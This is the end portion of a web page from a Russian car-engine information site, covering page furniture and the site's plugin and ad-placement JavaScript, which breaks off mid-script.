                <img width="230" height="145" src="https://avtodvigateli.com/wp-content/uploads/2018/03/VW_Tiguan_04-230x145.jpg" class="attachment-related_posts_thumb size-related_posts_thumb wp-post-image" alt="VW Tiguan" decoding="async" loading="lazy" />            </div>
            <a href="https://avtodvigateli.com/marki/volkswagen-tiguan.html">Объём двигателя VOLKSWAGEN TIGUAN</a>
        </li>
	</ul>
</div>
        </div>
        <div class="comments_block">
            <div class="title">Комментарии к статье</div>
              <div id="comments" class="comments-area">
          <p class="no-comments">К данной статье еще нет комментариев. Оставьте комментарий первым.</p>
      </ul>
     
  <div id="reply-title" class="comment-reply-title">Оставить комментарий</div>	<div id="respond" class="comment-respond">
		<form action="https://avtodvigateli.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ваше имя</label><input type="text" id="author" name="author" class="author" value="" placeholder="" pattern="[A-Za-zА-Яа-я]{3,}" maxlength="30" autocomplete="on" tabindex="1"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='7150' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a2011a524b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="191"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
        </div>
    </div>
    <aside id="sidebar">
    <div class="block">
        <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-512"><a href="https://avtodvigateli.com/marki">Марки двигателей</a></li>
<li id="menu-item-9477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9477"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie">Техническое обслуживание</a>
<ul class="sub-menu">
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10194"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault">Renault</a></li>
	<li id="menu-item-9479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9479"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/chevrolet">Chevrolet</a></li>
	<li id="menu-item-10538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10538"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/citroen">Citroën</a></li>
	<li id="menu-item-10752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10752"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/skoda">Skoda</a></li>
	<li id="menu-item-9478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9478"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/daewoo">Daewoo</a></li>
	<li id="menu-item-10753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10753"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/peugeot">Peugeot</a></li>
	<li id="menu-item-12935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12935"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/toyota">Toyota</a></li>
</ul>
</li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://avtodvigateli.com/neispravnosti">Неисправности двигателя</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://avtodvigateli.com/remont-i-uhod">Ремонт и уход</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://avtodvigateli.com/detali">Детали двигателя</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://avtodvigateli.com/sovety-po-ehkspluatacii">Советы по эксплуатации</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://avtodvigateli.com/vidy">Виды двигателей</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://avtodvigateli.com/motornye-masla">Моторные масла</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://avtodvigateli.com/tyuning">Тюнинг двигателя</a></li>
<li id="menu-item-12936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12936"><a href="https://avtodvigateli.com/manuals">Руководства по обслуживанию и ремонту</a></li>
<li id="menu-item-12937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12937"><a href="https://avtodvigateli.com/avtomobilnaya-ximiya-dlya-dvigatelya">Автомобильная химия для двигателя</a></li>
<li id="menu-item-12938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12938"><a href="https://avtodvigateli.com/gruzovoy">Грузовые двигатели</a></li>
</ul></div></nav>
    </div>
    <!--noindex-->
    <div class="block">
        <div class="title">Популярные записи</div>
                <ul class="popular">
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="145" src="https://avtodvigateli.com/wp-content/uploads/2017/04/toyota-2jz_03-240x145.jpeg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Тойота Supra МК4" decoding="async" loading="lazy" />                </div>
                <a rel="nofollow" href="https://avtodvigateli.com/marki/toyota-2jz.html">TOYOTA 2JZ и модификации GE, FSE и GTE</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="145" src="https://avtodvigateli.com/wp-content/uploads/2017/07/1-4-tsi_04-240x145.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Двигатель TSi с объёмом 1.4 литра" decoding="async" loading="lazy" />                </div>
                <a rel="nofollow" href="https://avtodvigateli.com/marki/1-4-tsi.html">1.4 TSi двигатель 150 л.с.: эталон надёжности от немцев</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="145" src="https://avtodvigateli.com/wp-content/uploads/2017/10/otlichiya-zmz-405-i-406_04-240x145.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Механик собирает двигатель" decoding="async" loading="lazy" />                </div>
                <a rel="nofollow" href="https://avtodvigateli.com/marki/otlichiya-zmz-405-i-406.html">Отличия двигателей ЗМЗ 405 и 406</a>
            </li>
                    </ul>
            </div>
    <!--/noindex-->
    <div class="block" id="text-4">			<div class="textwidget"><div class="sidebar-fix">
</div>
</div>
		</div></aside></div>

</div>
<div class="clear"></div>

<footer id="footer">
    <div class="wrapper">
        <!--noindex-->
            <div class="footer_logo"></div>
            <div class="copy">&copy; 2017-2023 | При использовании материалов сайта указывайте активную ссылку на источник!</div>
        <!--/noindex-->
        <nav class="header_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://avtodvigateli.com/kontakty">Контакты</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://avtodvigateli.com/sitemap">Карта сайта</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://avtodvigateli.com/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-12957" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12957"><a href="https://avtodvigateli.com/marki">Марки двигателей</a></li>
<li id="menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie">Техническое обслуживание</a></li>
</ul></div></nav>
    </div>
</footer>

<div id="toTop"></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://avtodvigateli.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtodvigateli.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2212' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtodvigateli.com\/wp-admin\/admin-ajax.php","post_id":"7150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.1.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-4"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1673546851' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 